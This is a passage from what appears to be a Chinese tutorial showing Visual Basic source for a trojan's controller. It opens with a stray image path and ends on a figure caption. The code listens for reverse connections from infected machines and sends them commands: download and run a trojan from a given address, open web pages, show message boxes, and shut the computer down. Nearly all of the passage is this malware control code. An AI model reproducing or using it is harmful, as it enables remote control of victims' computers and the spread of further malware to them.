 Exit Sub
End If
Winsock1.Close
Winsock1.LocalPort = CInt(Text1.Text) '转换为integer类型，因为端口是整数类型
Winsock1.Listen
List1.AddItem "监听" + Text1.Text + "端口成功！"
End Sub
Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long) '======2：接受反弹连接
Dim a As ListItem
Winsock1.Close '关闭已经有的连接请求
Winsock1.Accept requestID '接受连接请求
ListView1.ListItems.Clear '首先清空列表视图
Set a = ListView1.ListItems.Add(, , Winsock1.RemoteHostIP)
List1.AddItem "有连接：" & CStr(requestID) + "。IP地址：" & CStr(Winsock1.RemoteHostIP)
End Sub
Private Sub Command3_Click() '=========================================3：发送控制指令
If Text3.Text = "" Then
MsgBox "请输入木马地址"
Exit Sub
End If
Winsock1.SendData ("down" + Text3.Text) '发送下载木马命令
End Sub
Private Sub Command4_Click()
If Text4.Text = "" Then
MsgBox "请输入网页地址"
Exit Sub
End If
Winsock1.SendData ("bound" + Text4.Text) '发送弹出网页命令
End Sub
Private Sub Command5_Click()
Winsock1.SendData ("shutdown") '发送关机命令
End Sub
Private Sub Command6_Click()
If Text2.Text = "" Then
MsgBox "请输入木马地址"
Exit Sub
End If
Winsock1.SendData ("msgbox" + Text2.Text) '发送弹出信息框命令
End Sub
图 6
五、运行效果